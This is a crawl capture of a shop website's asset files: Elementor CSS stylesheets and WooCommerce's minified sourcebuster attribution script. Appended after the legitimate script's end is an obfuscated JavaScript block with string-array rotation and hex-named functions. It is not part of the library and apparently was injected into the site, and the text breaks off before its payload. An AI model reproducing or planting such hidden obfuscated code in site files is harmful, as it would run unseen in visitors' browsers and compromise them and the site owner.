.e-con-inner > .elementor-background-slideshow::before, .elementor-297441 .elementor-element.elementor-element-31350b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(90deg, var( --e-global-color-ebf0dde ) 24%, #48605FE3 100%);}.elementor-297441 .elementor-element.elementor-element-10a2caf{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297441 .elementor-element.elementor-element-e2f57b8{text-align:center;}.elementor-297441 .elementor-element.elementor-element-e2f57b8 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-weight:600;color:var( --e-global-color-70bd687 );}.elementor-297441 .elementor-element.elementor-element-bbd3f29{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;text-align:center;}.elementor-297441 .elementor-element.elementor-element-bbd3f29.elementor-element{--align-self:center;}.elementor-297441 .elementor-element.elementor-element-bbd3f29 .elementor-heading-title{font-weight:400;line-height:1.3em;color:#FFFFFF;}.elementor-297441 .elementor-element.elementor-element-b8e6a1c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-297441 .elementor-element.elementor-element-a3bec14 .elementor-button{border-style:solid;border-color:var( --e-global-color-accent );}.elementor-297441 .elementor-element.elementor-element-a2dfe37 .elementor-button{background-color:#00000000;border-style:solid;}@media(min-width:768px){.elementor-297441 .elementor-element.elementor-element-5f3da8b{--width:25%;}}@media(max-width:1024px){.elementor-297441 .elementor-element.elementor-element-bb22122{--grid-auto-flow:row;}.elementor-297441 .elementor-element.elementor-element-eac1c09{--swiper-slides-to-display:2;}}@media(max-width:767px){.elementor-297441 .elementor-element.elementor-element-6e42b8b{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-297441 .elementor-element.elementor-element-bb22122{--e-con-grid-template-columns:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-297441 .elementor-element.elementor-element-f414ca2{width:100%;max-width:100%;}.elementor-297441 .elementor-element.elementor-element-f414ca2 > .elementor-widget-container{padding:15px 0px 15px 0px;}.elementor-297441 .elementor-element.elementor-element-f414ca2 .elementor-icon-box-title, .elementor-297441 .elementor-element.elementor-element-f414ca2 .elementor-icon-box-title a{font-size:13px;}.elementor-297441 .elementor-element.elementor-element-55d14a1{width:100%;max-width:100%;}.elementor-297441 .elementor-element.elementor-element-55d14a1 > .elementor-widget-container{padding:15px 0px 15px 0px;}.elementor-297441 .elementor-element.elementor-element-55d14a1 .elementor-icon-box-title, .elementor-297441 .elementor-element.elementor-element-55d14a1 .elementor-icon-box-title a{font-size:13px;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c{width:100%;max-width:100%;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c > .elementor-widget-container{padding:15px 0px 15px 0px;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c .elementor-icon-box-title, .elementor-297441 .elementor-element.elementor-element-4fc3e2c .elementor-icon-box-title a{font-size:13px;}.elementor-297441 .elementor-element.elementor-element-1b1a34a{width:100%;max-width:100%;}.elementor-297441 .elementor-element.elementor-element-1b1a34a > .elementor-widget-container{padding:15px 0px 15px 0px;}.elementor-297441 .elementor-element.elementor-element-1b1a34a .elementor-icon-box-title, .elementor-297441 .elementor-element.elementor-element-1b1a34a .elementor-icon-box-title a{font-size:13px;}.elementor-297441 .elementor-element.elementor-element-8a12242 .elementor-heading-title{font-size:26px;}.elementor-297441 .elementor-element.elementor-element-eac1c09{--swiper-slides-to-display:2;}.elementor-297441 .elementor-element.elementor-element-eac1c09 :is(.elementor-swiper-button-prev, .elementor-swiper-button-next) {padding:30px 0px 30px 0px;}.elementor-297441 .elementor-element.elementor-element-ba51290{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-297441 .elementor-element.elementor-element-c4a3a8c{width:100%;max-width:100%;}.elementor-297441 .elementor-element.elementor-element-c4a3a8c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297441 .elementor-element.elementor-element-5f3da8b.e-con{--order:99999 /* order end hack */;}.elementor-297441 .elementor-element.elementor-element-654e0b2{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-297441 .elementor-element.elementor-element-bbd3f29{--container-widget-width:90%;--container-widget-flex-grow:0;width:var( --container-widget-width, 90% );max-width:90%;}}

--- FILE ---
content_type: text/css
request_url: https://shopyoders.com/wp-content/uploads/elementor/css/post-297624.css?ver=1767674001
body_size: 480
content:
.elementor-297624 .elementor-element.elementor-element-8034498{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:25px;--padding-right:25px;}.elementor-297624 .elementor-element.elementor-element-57f1ed29{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297624 .elementor-element.elementor-element-57f1ed29.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297624 .elementor-element.elementor-element-687c01f{width:auto;max-width:auto;}.elementor-297624 .elementor-element.elementor-element-687c01f.elementor-element{--align-self:center;}.elementor-297624 .elementor-element.elementor-element-687c01f img{width:80px;max-width:80px;height:80px;object-fit:contain;object-position:center left;}.elementor-297624 .elementor-element.elementor-element-1b4359d{--display:flex;--justify-content:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297624 .elementor-element.elementor-element-c4baf9a .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;color:#3A3A3A;}.elementor-297624 .elementor-element.elementor-element-f66bc80.elementor-element{--align-self:flex-start;}.elementor-297624 .elementor-element.elementor-element-f66bc80 .elementor-heading-title{font-size:14px;font-weight:400;line-height:18px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-297624 .elementor-element.elementor-element-3c50b62 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-297624 .elementor-element.elementor-element-3c50b62 .elementor-button{padding:14px 40px 14px 40px;}.elementor-297624 .elementor-element.elementor-element-c9b8bd2{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297624 .elementor-element.elementor-element-78f787b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-297624 .elementor-element.elementor-element-78f787b .elementor-button{padding:14px 40px 14px 40px;}#elementor-popup-modal-297624 .dialog-widget-content{animation-duration:1s;background-color:var( --e-global-color-aef32d1 );border-radius:5px 5px 0px 0px;box-shadow:2px -6px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-297624 .dialog-message{height:auto;}#elementor-popup-modal-297624{justify-content:center;align-items:flex-end;}@media(max-width:1024px){.elementor-297624 .elementor-element.elementor-element-8034498{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;}}@media(max-width:767px){.elementor-297624 .elementor-element.elementor-element-8034498{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-297624 .elementor-element.elementor-element-57f1ed29{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--flex-wrap:nowrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}}@media(min-width:768px){.elementor-297624 .elementor-element.elementor-element-57f1ed29{--width:75.083%;}}@media(max-width:1024px) and (min-width:768px){.elementor-297624 .elementor-element.elementor-element-57f1ed29{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://shopyoders.com/wp-content/uploads/elementor/css/post-297592.css?ver=1767674001
body_size: 212
content:
.elementor-297592 .elementor-element.elementor-element-b71b494{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297592 .elementor-element.elementor-element-3635db8 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-297592 .elementor-element.elementor-element-3635db8{text-align:center;}.elementor-297592 .elementor-element.elementor-element-3635db8 img{max-width:150px;height:100px;object-fit:contain;object-position:bottom center;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297592 .elementor-element.elementor-element-2306c90{width:var( --container-widget-width, 430px );max-width:430px;--container-widget-width:430px;--container-widget-flex-grow:0;text-align:center;}.elementor-297592 .elementor-element.elementor-element-2306c90 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-297592 .elementor-element.elementor-element-2306c90.elementor-element{--align-self:center;}.elementor-297592 .elementor-element.elementor-element-2306c90 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:30px;font-weight:600;line-height:1.3em;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297592 .elementor-element.elementor-element-63c7518 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-297592 .elementor-element.elementor-element-63c7518{text-align:center;}.elementor-297592 .elementor-element.elementor-element-63c7518 .elementor-heading-title{font-size:14px;font-weight:700;font-style:italic;color:#7A7A7A;}.elementor-297592 .elementor-element.elementor-element-5a5dc75{width:var( --container-widget-width, 96% );max-width:96%;--container-widget-width:96%;--container-widget-flex-grow:0;}.elementor-297592 .elementor-element.elementor-element-5a5dc75.elementor-element{--align-self:center;}.elementor-297592 .elementor-element.elementor-element-48c3b69{width:var( --container-widget-width, 420px );max-width:420px;--container-widget-width:420px;--container-widget-flex-grow:0;text-align:center;}.elementor-297592 .elementor-element.elementor-element-48c3b69.elementor-element{--align-self:center;}.elementor-297592 .elementor-element.elementor-element-48c3b69 .elementor-heading-title{font-size:14px;font-weight:400;line-height:18px;color:#7A7A7A;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297592 .elementor-element.elementor-element-f0c6b18 img{width:100%;max-width:120px;}#elementor-popup-modal-297592{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-297592 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-297592 .dialog-close-button{display:flex;}#elementor-popup-modal-297592 .dialog-widget-content{border-radius:24px 24px 24px 24px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: application/javascript
request_url: https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3
body_size: 6111
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var 